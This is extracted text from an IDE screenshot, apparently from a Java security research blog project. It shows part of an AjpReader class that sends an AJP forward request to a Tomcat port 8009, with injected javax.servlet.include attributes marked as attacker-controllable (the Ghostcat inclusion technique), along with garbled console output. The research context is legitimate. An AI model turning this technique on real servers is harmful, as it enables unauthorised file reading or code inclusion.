 javasec-blog
javasec-spring-mvc
src
main
java
com.anbai.sec.springmvc.commons
com.anbai.sec.springmvc.controller
com.anbai.sec.springmvc.entity
com.anbai.sec.springmvc.repository
resources
webapp
javasec-spring-mvc.iml
pom.xml
test.http
javasec-tomcat-ajp
src
main
java
com.anbai.sec.tomcat.ajp
AjpReader
9
10 public static void main(String[] args) throws Exception {
11 // 目标主机、端口、访问地址
12 String host = "10.10.99.202";
13 int port = 8009;
14 String target = "/xxxxx.jsp";
15
16
17 // 三个黑客可控的 attribute 属性
18 String request_uri = "/asdasd";
19 String path_info = "/aaa.jpg";
20 String servlet_path = "/";
21
22 Socket socket = new Socket(host, port);
23 URL url = new URL("http://" + host + ":" + port + target);
24 ForwardRequestMessage m = new ForwardRequestMessage(url, 2);
25
26 // 设置属性
27 m.addAttribute("javax.servlet.include.request_uri", request_uri);
28 m.addAttribute("javax.servlet.include.path_info", path_info);
29 m.addAttribute("javax.servlet.include.servlet_path", servlet_path);
Run: AjpReader
/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java ...
objc[9919]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home/bin/java (0x1057fb
AB▯o ▯�▯ 200▯▯ � ▯=JSESSIONID=3D20FB0F1C53C489D26D41C62E737EC1; Path=/; HttpOnly▯�▯ text/html;charset=UTF-8▯� ▯9▯AB▯
▯
root